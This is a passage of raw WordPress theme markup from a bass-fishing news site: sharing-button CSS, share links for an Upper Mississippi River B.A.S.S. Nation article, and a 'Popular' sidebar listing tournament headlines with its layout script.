.td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fthebasscast.com%2F2024%2F05%2F02%2Fspring-conditions-await-b-a-s-s-nation-anglers-on-the-upper-mississippi-river%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Spring+conditions+await+B.A.S.S.+Nation+anglers+on+the+Upper+Mississippi+River&url=https%3A%2F%2Fthebasscast.com%2F2024%2F05%2F02%2Fspring-conditions-await-b-a-s-s-nation-anglers-on-the-upper-mississippi-river%2F&via=The+Bass+Cast" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://thebasscast.com/2024/05/02/spring-conditions-await-b-a-s-s-nation-anglers-on-the-upper-mississippi-river/&amp;media=https://thebasscast.com/wp-content/uploads/2024/05/unnamed-3.jpg&description=Spring+conditions+await+B.A.S.S.+Nation+anglers+on+the+Upper+Mississippi+River" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Spring+conditions+await+B.A.S.S.+Nation+anglers+on+the+Upper+Mississippi+River %0A%0A https://thebasscast.com/2024/05/02/spring-conditions-await-b-a-s-s-nation-anglers-on-the-upper-mississippi-river/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_106" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="wpb_wrapper td_block_wrap td_block_wrap tdb_single_current_post tdi_107  td-pb-border-top td_block_template_11"><div class="td-fix-index"><!-- Either there are no banners, they are disabled or none qualified for this location! --></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_108 td-pb-border-top td_block_template_11"  data-td-block-uid="tdi_108" >
<style>.tdi_108{margin-bottom:25px!important;padding-bottom:12px!important;border-color:#ec3535!important;border-style:solid!important;border-width:0px 0px 3px 0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_108{margin-bottom:16px!important;padding-bottom:8px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_108{padding-bottom:10px!important}}</style>
<style>.tdi_108{text-align:left!important}.tdi_108 .tdm-descr{color:#000000;font-family:Work Sans!important;font-size:32px!important;line-height:1!important;font-weight:700!important;letter-spacing:-1px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_108 .tdm-descr{font-size:28px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_108 .tdm-descr{font-size:24px!important}}</style><p class="tdm-descr">Popular</p></div><div class="td_block_wrap td_flex_block_1 tdi_109 td-pb-border-top td_block_template_11 td_flex_block"  data-td-block-uid="tdi_109" >
<style>.tdi_109{margin-bottom:0px!important}</style>
<style>.tdi_109 .td-image-wrap{padding-bottom:70%}.tdi_109 .entry-thumb{background-position:center 50%}.tdi_109 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_109 .td-image-container,.ie11 .tdi_109 .td-image-container{flex:0 0 auto}.tdi_109 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_109 .td-module-meta-info,.ie11 .tdi_109 .td-module-meta-info{flex:1}body .tdi_109 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_109 .td-module-meta-info{padding:0 0 0 16px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_109 .td-category-pos-above .td-post-category{align-self:flex-start;align-self:flex-start!important}.tdi_109 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:10px;margin-bottom:10px}.tdi_109 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_109 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_109 .td-post-vid-time{display:block}.tdi_109 .td-post-category{margin:0px;padding:0px;border-radius:undefinedpx;background-color:rgba(255,255,255,0);color:#ec3535;border-width:0px;border-style:solid;border-color:#aaa;font-family:Work Sans!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:-0.5px!important}.tdi_109 .td-post-category:not(.td-post-extra-category){display:none}.tdi_109 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_109 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_109 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_109 .td-read-more{display:none}.tdi_109 .td-author-date{display:inline}.tdi_109 .td-post-author-name{display:none}.tdi_109 .td-post-date,.tdi_109 .td-post-author-name span{display:none}.tdi_109 .entry-review-stars{display:inline-block}.tdi_109 .td-icon-star,.tdi_109 .td-icon-star-empty,.tdi_109 .td-icon-star-half{font-size:15px}.tdi_109 .td-module-comments{display:none}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_109 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#000000}.tdi_109 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_109 .td_module_wrap:hover .td-module-title a{color:#f43f3f!important}.tdi_109 .td-module-meta-info,.tdi_109 .td-next-prev-wrap{text-align:left}.tdi_109 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_109 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_109 .td-module-exclusive .td-module-title a:before{display:inline-block;margin:-4px 5px 0 0;padding:3px 5px;border-radius:2px;color:#ffffff;background-color:#ec3535;font-family:Work Sans!important;font-size:12px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:-0.5px!important}.tdi_109 .td-module-exclusive:hover .td-module-title a:before{color:#ffffff;background-color:#ec3535}.tdi_109 .entry-title{margin:0px;font-family:PT Serif!important;font-size:14px!important;line-height:1.4!important;font-weight:600!important}.tdi_109 .td-read-more a{background-color:rgba(255,255,255,0)!important;text-transform:uppercase!important}.tdi_109 .td-read-more:hover a{background-color:rgba(255,255,255,0)!important}html:not([class*='ie']) .tdi_109 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_109 .td-image-wrap{padding-bottom:90%}.tdi_109 .td-module-meta-info{padding:0 0 0 12px}.tdi_109 .td_module_wrap{padding-left:5px;padding-right:5px;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_109 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_109 .td-module-container:before{bottom:-7.5px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_109 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_109 .entry-title{font-size:12px!important;line-height:1.3!important}.tdi_109 .td-post-category{font-size:10px!important}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_109 .td-image-wrap{padding-bottom:60%}.tdi_109 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0}.ie10 .tdi_109 .td-image-container,.ie11 .tdi_109 .td-image-container{flex:0 0 auto}.tdi_109 .td-module-container{flex-direction:column}.ie10 .tdi_109 .td-module-meta-info,.ie11 .tdi_109 .td-module-meta-info{flex:auto}.tdi_109 .td-module-meta-info{padding:12px 0 0}.tdi_109 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_109 .td-module-container:before{bottom:-10px}.tdi_109 .td-post-category{border-radius:2px;font-size:11px!important}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_109 .td-module-exclusive .td-module-title a:before{font-size:11px!important}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_109 .td-module-meta-info{max-width:100%}.tdi_109 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_109 .td_module_wrap{float:right}.tdi_109 .td-module-container:before{bottom:-10px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_109 .td-module-exclusive .td-module-title a:before{font-size:11px!important}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_109 = new tdBlock();
block_tdi_109.id = "tdi_109";
block_tdi_109.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","modules_category":"","show_btn":"none","show_excerpt":"none","ajax_pagination":"","td_ajax_preloading":"","sort":"","category_id":"","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIn0=","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJsYW5kc2NhcGUiOiIxLjMifQ==","show_cat":"none","meta_info_border_style":"","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTJweCIsInBvcnRyYWl0IjoiMTJweCAwIDAifQ==","modules_divider":"","image_size":"","meta_info_align":"center","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicG9ydHJhaXQiOiJub19mbG9hdCJ9","tdc_css":"[base64]","meta_info_horiz":"content-horiz-left","f_title_font_weight":"600","image_height":"eyJhbGwiOiI3MCIsImxhbmRzY2FwZSI6IjkwIiwicG9ydHJhaXQiOiI2MCJ9","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIyMCJ9","art_excerpt":"0","art_title":"eyJhbGwiOiIwIiwibGFuZHNjYXBlIjoiMCJ9","btn_bg":"rgba(255,255,255,0)","f_btn_font_transform":"uppercase","f_btn_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_weight":"600","btn_bg_hover":"rgba(255,255,255,0)","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"none","show_author":"none","mc1_el":"10","f_title_font_family":"456","title_txt":"#000000","title_txt_hover":"#f43f3f","cat_txt":"#ec3535","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwibGFuZHNjYXBlIjoiMCJ9","f_cat_font_family":"653","f_cat_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_line_height":"1","modules_gap":"eyJhbGwiOiIwIiwibGFuZHNjYXBlIjoiMTAiLCJwaG9uZSI6IjAifQ==","modules_category_margin":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwibGFuZHNjYXBlIjoiMCJ9","modules_cat_border":"0","modules_category_radius":"eyJhbGwiOiJ1bmRlZmluZWQiLCJwb3J0cmFpdCI6IjIifQ==","f_cat_font_spacing":"-0.5","cat_txt_hover":"#000000","image_width":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMTAwIn0=","excl_padd":"3px 5px","excl_margin":"-4px 5px 0 0","f_excl_font_family":"653","f_excl_font_transform":"uppercase","f_excl_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTEifQ==","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"-0.5","excl_bg":"#ec3535","excl_bg_h":"#ec3535","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_radius":"2","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-149028","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_109","tdc_css_class":"tdi_109","tdc_css_class_style":"tdi_109_rand_style"}';
block_tdi_109.td_column_number = "1";
block_tdi_109.block_type = "td_flex_block_1";
block_tdi_109.post_count = "5";
block_tdi_109.found_posts = "15374";
block_tdi_109.header_color = "";
block_tdi_109.ajax_pagination_infinite_stop = "";
block_tdi_109.max_num_pages = "3075";
tdBlocksArray.push(block_tdi_109);
</script><div class="td-block-title-wrap"></div><div id=tdi_109 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://thebasscast.com/2026/01/18/drew-gill-wins-mlf-bass-pro-tour-bw-trailer-hitches-stage-1-on-lake-guntersville/"  rel="bookmark" class="td-image-wrap " title="Drew Gill Wins MLF Bass Pro Tour B&amp;W Trailer Hitches Stage 1 on Lake Guntersville" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://thebasscast.com/wp-content/uploads/2026/01/unnamed-4-10-696x464.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://thebasscast.com/2026/01/18/drew-gill-wins-mlf-bass-pro-tour-bw-trailer-hitches-stage-1-on-lake-guntersville/"  rel="bookmark" title="Drew Gill Wins MLF Bass Pro Tour B&amp;W Trailer Hitches Stage 1 on Lake Guntersville">Drew Gill Wins MLF Bass Pro Tour B&amp;W Trailer Hitches Stage 1 on Lake Guntersville</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://thebasscast.com/2026/01/18/scroggins-and-berling-finish-strong-in-bassmaster-high-school-win-at-kissimmee-chain/"  rel="bookmark" class="td-image-wrap " title="Scroggins and Berling finish strong in Bassmaster High School win at Kissimmee Chain" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://thebasscast.com/wp-content/uploads/2026/01/unnamed-4-9-696x464.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://thebasscast.com/2026/01/18/scroggins-and-berling-finish-strong-in-bassmaster-high-school-win-at-kissimmee-chain/"  rel="bookmark" title="Scroggins and Berling finish strong in Bassmaster High School win at Kissimmee Chain">Scroggins and Berling finish strong in Bassmaster High School win at Kissimmee Chain</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
